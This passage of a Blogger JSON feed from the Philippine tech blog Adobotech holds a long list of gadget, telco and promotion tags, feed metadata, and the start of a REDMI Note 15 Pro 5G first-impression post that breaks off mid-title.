Galaxy A23 and Galaxy A13"},{"term":"Samsung Galaxy A24 LTE"},{"term":"Samsung Galaxy A25 5G"},{"term":"Samsung Galaxy A35 5G"},{"term":"Samsung Galaxy A52s 5G Price"},{"term":"Samsung Galaxy A55 5G"},{"term":"Samsung Galaxy A72"},{"term":"Samsung Galaxy Buds3 FE"},{"term":"Samsung Galaxy Fold"},{"term":"Samsung Galaxy Fold 5"},{"term":"Samsung Galaxy M-series"},{"term":"Samsung Galaxy M22"},{"term":"Samsung Galaxy M22 Price"},{"term":"Samsung Galaxy M23 5G"},{"term":"Samsung Galaxy M33 5G"},{"term":"Samsung Galaxy M52 5G"},{"term":"Samsung Galaxy M52 5G Price"},{"term":"Samsung Galaxy M53 5G"},{"term":"Samsung Galaxy S21 FE 5G"},{"term":"Samsung Galaxy S21 FE 5G Price"},{"term":"Samsung Galaxy S23"},{"term":"Samsung Galaxy S23 FE"},{"term":"Samsung Galaxy S23 Series"},{"term":"Samsung Galaxy S23 Ultra"},{"term":"Samsung Galaxy S23+"},{"term":"Samsung Galaxy S24"},{"term":"Samsung Galaxy S24 FE"},{"term":"Samsung Galaxy S24 Series"},{"term":"Samsung Galaxy S24+"},{"term":"Samsung Galaxy S25"},{"term":"Samsung Galaxy S25 FE"},{"term":"Samsung Galaxy S25 Series"},{"term":"Samsung Galaxy Tab A11+"},{"term":"Samsung Galaxy Tab A7 Lite"},{"term":"Samsung Galaxy Tab A8 2021"},{"term":"Samsung Galaxy Tab S10 FE Series"},{"term":"Samsung Galaxy Tab S7 FE"},{"term":"Samsung Galaxy Tab S8 Series"},{"term":"Samsung Galaxy Watch 5"},{"term":"Samsung Galaxy Watch Ultra"},{"term":"Samsung Galaxy Watch8"},{"term":"Samsung Galaxy Watch8 Classic"},{"term":"Samsung Galaxy Z Flip5"},{"term":"Samsung Galaxy Z Flip6"},{"term":"Samsung Galaxy Z Fold"},{"term":"Samsung Galaxy Z Fold 4"},{"term":"Samsung Galaxy Z Fold5"},{"term":"Samsung Galaxy Z Fold6"},{"term":"Samsung Galaxy Z7 Series"},{"term":"Samsung Neo QLED 8K"},{"term":"Samsung Neo QLED 8K AI TV"},{"term":"Samsung New Year Deals"},{"term":"Samsung S25 Ultra"},{"term":"Samsung S25+"},{"term":"Samsung Vision AI"},{"term":"Samsung Z Flip6"},{"term":"Samung"},{"term":"Sanya Lopez"},{"term":"Sasmung"},{"term":"Scale Up: The Show"},{"term":"Scam Safe"},{"term":"Scam-Free Pilipinas"},{"term":"Scams"},{"term":"School-in-a-Bag"},{"term":"Science of Carefree Cooling"},{"term":"Scooter"},{"term":"SeaBank"},{"term":"Seagate 9.9 Super Shopping Day"},{"term":"Seagate Backup Plus Hub 4TB"},{"term":"Seagate Barracuda"},{"term":"Seagate Best Deals on Shopee"},{"term":"Seagate FireCuda 510 M.2 NVMe SSD"},{"term":"Seagate PS4 Game Drive"},{"term":"Seagate SkyHawk"},{"term":"Season’s Great Things with Canon"},{"term":"Secuna"},{"term":"Security"},{"term":"Selfie Expert"},{"term":"Shake It Win It promo with GCash"},{"term":"Sharp AQUOS XLED 4K TV"},{"term":"Sharp Aquos 4k Smart TV and Party Box"},{"term":"Sharp Corporation"},{"term":"She Connects Campaign"},{"term":"Shell"},{"term":"Shell LiveWIRE"},{"term":"Shokz OpenDots ONE"},{"term":"Shokz OpenFit 2+"},{"term":"ShopBack 10th Birthday"},{"term":"ShopSafe"},{"term":"Shopee 11.11 Big Christmas Sale"},{"term":"Shopee 11.11 Mega Pamasko Sale"},{"term":"Shopee 11.11 SALE"},{"term":"Shopee 3.15 Consumer Day"},{"term":"Shopee 7.7 mid-year sale"},{"term":"Shopee BIG Christmas Sale"},{"term":"Shopee Mall"},{"term":"Shopee Summer Surprise"},{"term":"Shopee Super Brand Day Sale"},{"term":"ShopeePay"},{"term":"Shoppedia"},{"term":"Shoppingmall"},{"term":"Shure Flagship Store"},{"term":"Shure SE846 Gen 2"},{"term":"Shure STEM"},{"term":"Sibol"},{"term":"Signal TV"},{"term":"Signify"},{"term":"Silicon Valley"},{"term":"Sim Racing Tournament"},{"term":"Simple. Smart Ako"},{"term":"Singapore Fintech Festival"},{"term":"Singapore-based Proxtera"},{"term":"SinglifeNextGen"},{"term":"Skullcandy"},{"term":"Skullcandy Push Ultra"},{"term":"Sky Li"},{"term":"Skygo KPV 150"},{"term":"Skyworth Philippines"},{"term":"Skyworth SUE Eye-Care TV"},{"term":"Smart + BTS"},{"term":"Smart - Mobile Number Portability"},{"term":"Smart - Ookla"},{"term":"Smart 5G Caravan"},{"term":"Smart 5G Max Home WiFi"},{"term":"Smart 5G Max Turbo WiFi"},{"term":"Smart 5G Pins"},{"term":"Smart 5G-ready SIM"},{"term":"Smart Amazing 5G Max"},{"term":"Smart Best Mobile Coverage"},{"term":"Smart Best Mobile Network by Ookla"},{"term":"Smart Bro 5G Pocket Pro"},{"term":"Smart Bro Home WiFi"},{"term":"Smart Bro Home WiFi 5G Prepaid"},{"term":"Smart Bro Pocket WiFi LTE"},{"term":"Smart Bro Rocket SIM"},{"term":"Smart Bro Unli 5G"},{"term":"Smart Camera"},{"term":"Smart Commercial 5G"},{"term":"Smart Cyber Security Operations Group"},{"term":"Smart Daily Data"},{"term":"Smart Expands LTE and 5G"},{"term":"Smart Experience Hub"},{"term":"Smart Extra Load:"},{"term":"Smart FREE TikTok For All"},{"term":"Smart Fastest LTE"},{"term":"Smart GIGA Arena"},{"term":"Smart GIGA Power"},{"term":"Smart GigaDays"},{"term":"Smart GigaHello"},{"term":"Smart GigaLife Surprises"},{"term":"Smart Hallyu"},{"term":"Smart Hallyu Hangouts"},{"term":"Smart Happy Hour"},{"term":"Smart Health Pass"},{"term":"Smart Holideals"},{"term":"Smart Home Living Promo"},{"term":"Smart Hyun Bin"},{"term":"Smart Infinity plans"},{"term":"Smart Junior Plan"},{"term":"Smart Loan-A-Load"},{"term":"Smart Magic Apps Promo"},{"term":"Smart Magic Data 99"},{"term":"Smart Magic SIM"},{"term":"Smart Multi SIM"},{"term":"Smart Opensignal Report"},{"term":"Smart Philippine Tourist eSIM"},{"term":"Smart Postpaid Junior Plan"},{"term":"Smart Postpaid Plan 799"},{"term":"Smart Power Partner Program"},{"term":"Smart Prepaid Power All 99"},{"term":"Smart Rocket WiFi"},{"term":"Smart Rocket WiFi 5G"},{"term":"Smart SIBOL"},{"term":"Smart Security Cameras"},{"term":"Smart Signature Device Plan"},{"term":"Smart Signature Plan Lite"},{"term":"Smart Signature Plan P599"},{"term":"Smart Signature Plans+"},{"term":"Smart Signature Plans+ 999"},{"term":"Smart Super Value Deals"},{"term":"Smart Swivel Camera S3"},{"term":"Smart Tokyo 2020 Olympics"},{"term":"Smart Travē App"},{"term":"Smart Trick or Treat Promo"},{"term":"Smart UNLI GIGA"},{"term":"Smart UNLIFAM 999"},{"term":"Smart University Clash"},{"term":"Smart Watch L2"},{"term":"Smart Watch P1 Lite"},{"term":"Smart Water Bottle"},{"term":"Smart WiFi"},{"term":"Smart Wireless Engineering Education Program"},{"term":"Smart ZTE Blade A75 5G"},{"term":"Smart and BDO’s “Buy Now"},{"term":"Smart iPhone 13"},{"term":"Smart new Signature Plans+"},{"term":"Smart security"},{"term":"Smart x Apple Music"},{"term":"Smart ‘Simply Reliable’"},{"term":"Smart. Promos"},{"term":"Smart. Smart 5G Roaming"},{"term":"Smart5G Power Up Cebu"},{"term":"Smile API"},{"term":"Smile PH"},{"term":"Smilegate Megaport"},{"term":"Smishing attacks"},{"term":"Smrt"},{"term":"Smurfers"},{"term":"Snapdragon 8 Gen 1"},{"term":"Snapdragon Summit 2024"},{"term":"Solana"},{"term":"Solar"},{"term":"SolarEdge"},{"term":"Solis"},{"term":"Son Ye Jin"},{"term":"Sonic Racing Cross World"},{"term":"Sonic Racing: CrossWorlds"},{"term":"Sonos Era 100"},{"term":"Sonos Era 300"},{"term":"Sonos Move 2"},{"term":"Sony Alpha 9 III"},{"term":"Sony BRAVIA XR TV"},{"term":"Sony Interactive Entertainment Singapore"},{"term":"Sony NW-A306"},{"term":"Sony NW-ZX707"},{"term":"Sony PlayStation"},{"term":"Sony SRS-NB10"},{"term":"Sony SRS-XV900 Speaker"},{"term":"Sony WF-1000XM5"},{"term":"Sony WF-C500 Truly Wireless Headphones"},{"term":"Sony WF-C700N Wireless Earbuds"},{"term":"Sony WH-1000XM5 Headphones"},{"term":"Sony Walkman"},{"term":"Sony XP500 Portable Wireless Speaker"},{"term":"Sound Joy Portable Speaker"},{"term":"Soundbar"},{"term":"Soundcore"},{"term":"Soundpeats"},{"term":"Soundpeats H1"},{"term":"Soundpeats TrueAir2"},{"term":"South Korea T1"},{"term":"Spark 7 Pro"},{"term":"Special Edition Purple SE215"},{"term":"Spectrum"},{"term":"Speed Queen"},{"term":"Speedtest"},{"term":"Speedtest Award Q1-Q2 2022"},{"term":"Speedtest by Ookla"},{"term":"Spending in the New Era of AI"},{"term":"Spidey"},{"term":"SpongeBob SquarePants"},{"term":"SportsPlus"},{"term":"Spotify Premium"},{"term":"Sprout Solutions"},{"term":"Stablecoins"},{"term":"Starlink"},{"term":"Start Inc."},{"term":"Stratpoint Technologies"},{"term":"Studio Harcourt"},{"term":"Succeed on YouTube"},{"term":"Sudio E2"},{"term":"Sudio ETT Wireless Earbuds"},{"term":"Sudio Femtio Bluetooth Speaker"},{"term":"Sudio Nio TWS"},{"term":"Sudio T2 TWS"},{"term":"Sue Ong-Lim"},{"term":"Sulit Affordaloads"},{"term":"Summer Deals"},{"term":"Summer Experience with GCash"},{"term":"Summer Promo"},{"term":"Sun"},{"term":"Sun Cellular"},{"term":"Sun Non Stop Plan"},{"term":"Sun Postpaid"},{"term":"Super Micro Computer"},{"term":"Supreme Independence Day Deals"},{"term":"Swift 14 AI laptop"},{"term":"Sybrin"},{"term":"Symph"},{"term":"Synology BC500 Camera"},{"term":"Synology BeeDrive"},{"term":"Synology DS420+ NAS"},{"term":"Synology DSM 7.0"},{"term":"Synology DiskStation DS1522+"},{"term":"Synology DiskStation DS923+"},{"term":"Synology RT6600ax Wi-Fi 6 Router"},{"term":"Synology Solution Exhibition 2024"},{"term":"Synology Surveillance Station 9.0"},{"term":"Synology TC500 camera"},{"term":"TCL 115-inch TCL C7K QD-Mini LED TV"},{"term":"TCL C series 98-inch TV"},{"term":"TCL C755 'Ultra Game Master' QD-Mini LED TV"},{"term":"TCL C755 Ultra Game Master MiniLED TV"},{"term":"TCL C7K QD-MiniLED TV"},{"term":"TCL CoolPro"},{"term":"TCL Electronics"},{"term":"TCL NXTFRAME TV"},{"term":"TCL P735 55” 4K UHD TV"},{"term":"TCL QLED Madness Anniversary Promo"},{"term":"TCL QLED TV Series"},{"term":"TECNO  SPARK 30 Series"},{"term":"TECNO CAMON 19 Pro"},{"term":"TECNO CAMON 19 Pro Series"},{"term":"TECNO CAMON 20 Pro Series"},{"term":"TECNO CAMON 30"},{"term":"TECNO CAMON 30 5G"},{"term":"TECNO CAMON 30 Premier 5G"},{"term":"TECNO CAMON 40"},{"term":"TECNO Camon 17 Pro"},{"term":"TECNO Camon 17P"},{"term":"TECNO Camon 18 series"},{"term":"TECNO Mobile CAMON 17"},{"term":"TECNO POVA"},{"term":"TECNO POVA 5 Free Fire Special Edition"},{"term":"TECNO POVA 5 Pro 5G"},{"term":"TECNO POVA 5 Series"},{"term":"TECNO POVA 7"},{"term":"TECNO POVA Series"},{"term":"TECNO POVAA Curve 5G"},{"term":"TECNO SPARK 20 Pro"},{"term":"TECNO SPARK 20 Pro 5G"},{"term":"TECNO SPARK 30 Series TRANSFORMERS"},{"term":"TECNO SPARK GO 1"},{"term":"TECNO Spark 10 5G"},{"term":"THE LAST OF US"},{"term":"TIME Magazine"},{"term":"TNT 5G Max"},{"term":"TNT Alkansya"},{"term":"TNT Anibersaya Raffle Promo"},{"term":"TNT BudgetTropa"},{"term":"TNT FB+Chat 50"},{"term":"TNT Max Saya 30"},{"term":"TNT Panalo 10"},{"term":"TNT Paskong Panalo"},{"term":"TNT Paskong Panalo Raffle Promo"},{"term":"TNT Sulit Saya Offers"},{"term":"TNT SurfSaya"},{"term":"TNT eSIM"},{"term":"TONOR TC30"},{"term":"TOYCON 2022"},{"term":"TP-Link Deco AX3000 X55"},{"term":"TTRacing Swift X 2020 Air Threads Fabric Gaming Chair - Nami Edition"},{"term":"TTRacing Swift X Pro - Deadpool Edition"},{"term":"TTRacing Swift X Pro - Wolverine Edition"},{"term":"TUF"},{"term":"TV"},{"term":"TV Digital Box"},{"term":"TV5"},{"term":"Taiwan"},{"term":"Taiwan Excellence Mobile Classroom"},{"term":"Takashi Murakami"},{"term":"Tala Loan"},{"term":"Talan Wireless Gaming Mouse"},{"term":"Team Secret"},{"term":"Tech Deals"},{"term":"Tech News Philippines"},{"term":"Tech Reviews"},{"term":"Tech Thursday"},{"term":"Tech news. realme GT Neo 2 Dragon Ball Edition price"},{"term":"TechLife Notebook Series"},{"term":"TechLife Pad Pro 12"},{"term":"TechLife Philippines"},{"term":"TechLife Smart Watch L1"},{"term":"Technical Working Group"},{"term":"Techroom"},{"term":"Telesat"},{"term":"Teletigers"},{"term":"Teletubbies"},{"term":"Temenos"},{"term":"Tesla"},{"term":"Tesla Supercharging Station"},{"term":"Text Hijacking"},{"term":"Text Scams"},{"term":"The Cheating Game"},{"term":"The Electric State"},{"term":"The Final Pitch"},{"term":"The Final Pitch Tech Edition"},{"term":"The Flagship Killer"},{"term":"The Future is Creative"},{"term":"The Portrait Master"},{"term":"TheNextAcer"},{"term":"ThinkBook"},{"term":"ThinkPad X9 Aura Edition"},{"term":"TicNote"},{"term":"TikTok Shop"},{"term":"TikTok Shop Loans"},{"term":"Timezone Festival Mall"},{"term":"Timezone Fun App"},{"term":"Timezone Philippines"},{"term":"Timezone Robinsons Galleria"},{"term":"Timezone SM Southmall"},{"term":"Tomorrowland Belgium 2025"},{"term":"Tongits"},{"term":"Tonik"},{"term":"Top 5 smartphone brand"},{"term":"Top 5G smartphone Brand"},{"term":"Toyota Wigo"},{"term":"TradingView"},{"term":"Transcom"},{"term":"Transcom Worldwide AB"},{"term":"Transport Civic Groups"},{"term":"Travereel"},{"term":"Tree of Savior: Neverland"},{"term":"Trend Micro"},{"term":"Tribit"},{"term":"Tronsmart Bang"},{"term":"Tronsmart Bang Review"},{"term":"Tronsmart Splash 1 Price"},{"term":"Tronsmart Splash 1 Speaker"},{"term":"Tropang Alab"},{"term":"Tzu Chi Foundation"},{"term":"UBX"},{"term":"UEFA EURO 2024"},{"term":"UGREEN 65W GaN PD Fast Travel Charger"},{"term":"UGREEN MagFlow 2-in-1 Magnetic Wireless Charger"},{"term":"UGREEN MagFlow Magnetic Power Bank"},{"term":"UGREEN USB M.2 SSD Enclosure"},{"term":"UGreen 20000mAh 100W Power Bank"},{"term":"UNO Digital Bank"},{"term":"USB Flash Drive"},{"term":"UTOL"},{"term":"Ubisoft"},{"term":"Ugreen 100W GaN"},{"term":"Ugreen Nexode 65W RoboGaN Fast Charger"},{"term":"Ugreen Nexode RoboGaN Fast Charger"},{"term":"Ultralightweight Notebooks"},{"term":"Unbox the Holidays with Acer"},{"term":"Uncharted"},{"term":"Uncle Drew Gamerpact"},{"term":"Unified Transport Operations League"},{"term":"UnionBank Philippines"},{"term":"UnionBank Rewards Credit Card"},{"term":"United Neon"},{"term":"Utimaco"},{"term":"VALORANT Champion 2022"},{"term":"VITRO"},{"term":"VOLTM"},{"term":"VOLTME"},{"term":"VST ECS"},{"term":"VST ECS Tech Summit 2021"},{"term":"VSTECS and iboss"},{"term":"Valeen Montenegro"},{"term":"Valentine"},{"term":"Versatech"},{"term":"Vertux Gaming Peripherals"},{"term":"Vic Sotto"},{"term":"Video Over LTE (ViLTE)"},{"term":"Viper Elite 5 DDR5 RAM"},{"term":"Vista Manors"},{"term":"Viu"},{"term":"Viu Premium by PLDT"},{"term":"Viu Smart 5G"},{"term":"VivaOne"},{"term":"Vivo Brand Sale"},{"term":"Vivo Gadget Zone"},{"term":"Vivo Global Headquarters"},{"term":"Vivo Shopee 8.8 Sale"},{"term":"Vivo Super Deals"},{"term":"Vivo T1x and vivo T1 5G"},{"term":"Vivo V11"},{"term":"Vivo V23"},{"term":"Vivo V23 5G Series"},{"term":"Vivo V50"},{"term":"Vivo V5s"},{"term":"Vivo V7+"},{"term":"Vivo V9"},{"term":"Vivo X70 5G"},{"term":"Vivo X70 series"},{"term":"Vivo Y01"},{"term":"Vivo Y01 Price"},{"term":"Vivo Y02s price Philippines"},{"term":"Vivo Y16"},{"term":"Vivo Y21T Price"},{"term":"Vivo Y35"},{"term":"Vivo Y73 review"},{"term":"Vivo Y76 5G review"},{"term":"Vivo “Memories of Life” Campaign"},{"term":"Vivobook Pro 15 OLED (M6500)"},{"term":"Vivobook Pro 16X OLED (N7601)"},{"term":"Volleyball Men’s Nation League"},{"term":"Volleyball Nations League"},{"term":"WATCH D"},{"term":"WATCH GT3 Pro"},{"term":"WIKO 5G"},{"term":"WIKO Stores"},{"term":"WIKO T10"},{"term":"Wallet Mobile App"},{"term":"Walt Disney Company"},{"term":"Wangiri Fraud"},{"term":"Watch Pay"},{"term":"Watchapp"},{"term":"Waze"},{"term":"Wearable Air Purifier"},{"term":"Western Union"},{"term":"WhatMakesYouTick"},{"term":"Whisk"},{"term":"WiFi 6 Access Point"},{"term":"WiFi 6 technology"},{"term":"WiFi Mesh vs. WiFi Repeater"},{"term":"WiZ Smart Connected Lighting"},{"term":"Wiko T50 review"},{"term":"Wild Rift"},{"term":"Wild Rift Champions SEA"},{"term":"Windows PC"},{"term":"Wireless Charger"},{"term":"Wireless Earphones"},{"term":"Wireless Gaming Headset"},{"term":"Wireless Keyboard"},{"term":"Wireless Speakers"},{"term":"Wix.com"},{"term":"Women Future Conference"},{"term":"Women's Month"},{"term":"Women’s Run PH"},{"term":"Workvivo"},{"term":"World FinTech Festival-Philippines"},{"term":"World Fintech Festival"},{"term":"World Fintech Festival Philippines"},{"term":"World's Most Innovative Companies"},{"term":"World’s Thinnest 3D Curved Display Smartphone"},{"term":"World’s Thinnest Foldable Phone"},{"term":"XBOOM XL9T Party Speaker"},{"term":"XBOOM by will.i.am"},{"term":"XLM"},{"term":"XPG Lancer RGB DDR5-6000 CL30 RAM"},{"term":"XTAR Rechargeable Battery"},{"term":"XTREME Appliances"},{"term":"Xendit"},{"term":"Xendit Pledges Series D Funding"},{"term":"Xiaomi 11 Lite 5G NE"},{"term":"Xiaomi 11T Series"},{"term":"Xiaomi 12 Lite"},{"term":"Xiaomi 12 review"},{"term":"Xiaomi 12 unboxing"},{"term":"Xiaomi 12S"},{"term":"Xiaomi 12S Pro"},{"term":"Xiaomi 12T"},{"term":"Xiaomi 12T Pro"},{"term":"Xiaomi 12T Series"},{"term":"Xiaomi 13"},{"term":"Xiaomi 13 5G"},{"term":"Xiaomi 13 Pro"},{"term":"Xiaomi 13 Series"},{"term":"Xiaomi 13 Ultra"},{"term":"Xiaomi 13T"},{"term":"Xiaomi 13T Pro"},{"term":"Xiaomi 14"},{"term":"Xiaomi 15 Ultra"},{"term":"Xiaomi 15T"},{"term":"Xiaomi 15T Pro"},{"term":"Xiaomi 8.8 Mega Sale"},{"term":"Xiaomi 9.9 Mega Sale"},{"term":"Xiaomi Best Deals"},{"term":"Xiaomi EV Technologies"},{"term":"Xiaomi Fan Festival"},{"term":"Xiaomi Fan Festival 2022"},{"term":"Xiaomi MIX Fold 2"},{"term":"Xiaomi Mi 8 Lite"},{"term":"Xiaomi Mi MIX 3"},{"term":"Xiaomi Mi TV P1 Series"},{"term":"Xiaomi Pad 5"},{"term":"Xiaomi Pad 6 Tablet"},{"term":"Xiaomi Pad 7"},{"term":"Xiaomi Pad 7 Pro"},{"term":"Xiaomi Philippines"},{"term":"Xiaomi Pop Run 2025"},{"term":"Xiaomi Redmi 10"},{"term":"Xiaomi Redmi 10C"},{"term":"Xiaomi Robot Vacuum X20+"},{"term":"Xiaomi SU7 Smart Electric Car"},{"term":"Xiaomi Service Center"},{"term":"Xiaomi Smart Air Purifier 4 Lite"},{"term":"Xiaomi Smart Band"},{"term":"Xiaomi Smart Band 7 Pro"},{"term":"Xiaomi Smart Band 8 Pro"},{"term":"Xiaomi Smart Band 9"},{"term":"Xiaomi Smart Cameras"},{"term":"Xiaomi Store"},{"term":"Xiaomi TV A 2025"},{"term":"Xiaomi TV A Pro 2025"},{"term":"Xiaomi TikTok Shop"},{"term":"Xiaomi Vacuum Cleaner G20 Max"},{"term":"Xiaomi Watch 2"},{"term":"Xiaomi Watch S3"},{"term":"Xiaomi Zone Air Dual Air Fryer"},{"term":"Xinyx Design"},{"term":"Xinyx Unlocked 2023"},{"term":"Xioami Buds 4 Pro"},{"term":"Xpress"},{"term":"Xpress Philippines"},{"term":"YGG Pilipinas"},{"term":"Yaber"},{"term":"Yaber projectors"},{"term":"Yang Yang"},{"term":"Yani de Guzman"},{"term":"Yassi Pressman"},{"term":"Yondu"},{"term":"YouTube Premium Lite"},{"term":"YouTube Shorts"},{"term":"ZTE Blade V40S"},{"term":"ZTE Blade V41 Vita 5G"},{"term":"Zarah Juan"},{"term":"Zeiss"},{"term":"Zenbook 14 Flip OLED (UP3404)"},{"term":"Zenbook Pro 14 OLED (UX6404)"},{"term":"Zenbook S 13 OLED (UX5304)"},{"term":"Zenbook series"},{"term":"Zendure SuperMini Go"},{"term":"Zia Dantes"},{"term":"Zoom"},{"term":"Zyxel"},{"term":"Zyxel NWA50AX AC"},{"term":"aton 5A 700VA\/360W UPS"},{"term":"camera review"},{"term":"cloud Computing"},{"term":"e-Bike"},{"term":"e-Commerce"},{"term":"e-Commerce Solutions"},{"term":"eBoracay"},{"term":"eCebuana Mobile App"},{"term":"eLoading"},{"term":"ePLDT"},{"term":"eSIM adapter"},{"term":"eSports League"},{"term":"entry-level smartphone"},{"term":"epartment of the Interior and Local Government"},{"term":"eufy"},{"term":"hyperscalers"},{"term":"i-PRO mini"},{"term":"iPad (A16)"},{"term":"iPad Air"},{"term":"iPad Air (M3)"},{"term":"iPhone 12"},{"term":"iPhone 15 CASETiFY Ultra Bounce Case"},{"term":"iPhone 15 Series"},{"term":"iPhone 16 Plus"},{"term":"iPhone 16 Pro"},{"term":"iPhone 16 Pro Max"},{"term":"iPhone 17 Pro Max"},{"term":"iPhone Case"},{"term":"iPhone 17 Pro"},{"term":"iPhone 17 Pro Max"},{"term":"iWant"},{"term":"iX Hero"},{"term":"instax WIDE Evo"},{"term":"iphone 17 Air"},{"term":"itel A50 4G"},{"term":"itel P55"},{"term":"itel P65"},{"term":"itel Power 70"},{"term":"itel SUPER 26 Ultra"},{"term":"jabra 710 speakerphone"},{"term":"mWell App"},{"term":"moto g 5G Plus"},{"term":"moto g50 5G"},{"term":"narzo 12.12 Deals"},{"term":"narzo 20"},{"term":"narzo 50 5G series"},{"term":"narzo 50th store"},{"term":"narzo PH"},{"term":"narzo Quality Sulit Holidays"},{"term":"narzo SALE"},{"term":"narzo series"},{"term":"neobank"},{"term":"nova 8i"},{"term":"nubia Air"},{"term":"nubia Music"},{"term":"nubia Neo 2 5G"},{"term":"nubia Neo 3 GT 5G"},{"term":"nubia Pro League Season 1"},{"term":"nubia V70 Max"},{"term":"open_source"},{"term":"projector TV"},{"term":"ranzo"},{"term":"realm TV"},{"term":"realme #1 Smartphone Brand in PH"},{"term":"realme 10 Pro 5G Coca-Cola Edition"},{"term":"realme 10 Pro Coca-Cola Edition"},{"term":"realme 10 series"},{"term":"realme 10.10 SALE"},{"term":"realme 12 Pro 5G"},{"term":"realme 13 Pro Series 5G"},{"term":"realme 14 Pro Series"},{"term":"realme 15 5G"},{"term":"realme 15 Pro 5G"},{"term":"realme 15 Pro Game of Thrones Limited Edition"},{"term":"realme 16 Pro 5G"},{"term":"realme 16 Pro+ 5G"},{"term":"realme 2 series"},{"term":"realme 2.2 Sale"},{"term":"realme 6.6 Mega Sale"},{"term":"realme 7 Series"},{"term":"realme 7i"},{"term":"realme 8i review"},{"term":"realme 8s 5G"},{"term":"realme 9"},{"term":"realme 9 4G"},{"term":"realme 9 Pro Plus review"},{"term":"realme 9 Pro+ Free Fire Limited Edition"},{"term":"realme 9 Pro+ review"},{"term":"realme 9 review"},{"term":"realme 9 series"},{"term":"realme Band"},{"term":"realme Band 2"},{"term":"realme Brand Day on Shopee"},{"term":"realme Brand Spotlight Sale"},{"term":"realme Brand Summit"},{"term":"realme Buds Air 3 review"},{"term":"realme Buds Clip"},{"term":"realme Buds Q2s"},{"term":"realme Buds T300"},{"term":"realme C Series"},{"term":"realme C-Series"},{"term":"realme C11 (2021)"},{"term":"realme C15"},{"term":"realme C21Y"},{"term":"realme C3"},{"term":"realme C30s"},{"term":"realme C35"},{"term":"realme C55 Rainforest"},{"term":"realme C67"},{"term":"realme C7"},{"term":"realme C75x"},{"term":"realme C85 Pro"},{"term":"realme Christmas Gift Guide 2025"},{"term":"realme Christmas Promo"},{"term":"realme Cobble Bluetooth Speaker"},{"term":"realme Fan Fest"},{"term":"realme Fan Festival"},{"term":"realme FanFest 2025"},{"term":"realme Fanfest"},{"term":"realme GT 2 Pro price"},{"term":"realme GT 5G"},{"term":"realme GT 7 Pro"},{"term":"realme GT Neo 2 Dragon Ball Edition"},{"term":"realme GT Series"},{"term":"realme GT2"},{"term":"realme Global Fan Fest"},{"term":"realme Joins 10\/10 SALE"},{"term":"realme Joins Mid-year Mega 6.6 SALE"},{"term":"realme MagDart"},{"term":"realme Mobile Legends CupAPBREN"},{"term":"realme Music Festival"},{"term":"realme My Number 1"},{"term":"realme Narzo 20"},{"term":"realme No Leap"},{"term":"realme Note 50"},{"term":"realme Note 70"},{"term":"realme Pad Mini WiFi"},{"term":"realme Payday Sale"},{"term":"realme Portrait Master Academy"},{"term":"realme Promo"},{"term":"realme Smart Cam 360°"},{"term":"realme Smart TV (43″)"},{"term":"realme Sulit Christmas Deals"},{"term":"realme Super Brand Day sale"},{"term":"realme Tech Essentials"},{"term":"realme UI 5.0"},{"term":"realme Watch 2 Series"},{"term":"realme With You Christmas Raffle"},{"term":"realme With You campaign"},{"term":"realme XT"},{"term":"realme cooling backpack"},{"term":"realme game finger sleeves"},{"term":"realme narzo 30A Unboxing"},{"term":"realme narzo 50A"},{"term":"realme narzo series"},{"term":"realme number 1"},{"term":"realme."},{"term":"realmeRealDeals"},{"term":"smartphone review"},{"term":"tech innovation"},{"term":"travel"},{"term":"tvN K-channel"},{"term":"vivo Deals"},{"term":"vivo NEX 3"},{"term":"vivo Pad"},{"term":"vivo Rush of Luck"},{"term":"vivo Shopee Gadget Zone"},{"term":"vivo Tiger New Year Sale"},{"term":"vivo V-serie"},{"term":"vivo V40 Pro"},{"term":"vivo V50 Lite 5G"},{"term":"vivo V60"},{"term":"vivo V60 Lite 5G"},{"term":"vivo X Fold5"},{"term":"vivo X Note"},{"term":"vivo X200 FE"},{"term":"vivo X70 co-engineered Zeiss"},{"term":"vivo X70 co-engineered with ZEISS"},{"term":"vivo X80 series"},{"term":"vivo Y02"},{"term":"vivo Y12s"},{"term":"vivo Y15"},{"term":"vivo Y15 Series"},{"term":"vivo Y15 price"},{"term":"vivo Y20s"},{"term":"vivo Y33s Price"},{"term":"vivo Y72 5G"},{"term":"vivo review"},{"term":"​​LG Re-Imagines"}],"title":{"type":"text","$t":"Adobotech | Tech, Gadgets Served in Adobo Flavors"},"subtitle":{"type":"html","$t":"AdoboTech | Tech News, Gadgets Review, Serve in Adobo Flavors"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3017"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-3962869345827918768"},"published":{"$t":"2026-01-18T12:24:00.003+08:00"},"updated":{"$t":"2026-01-18T12:24:45.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Pro 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unboxing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xiaomi"}],"title":{"type":"text","$t":"REDMI Note 15 Pro 5G First Impression: Titan Durability Built for Everyday 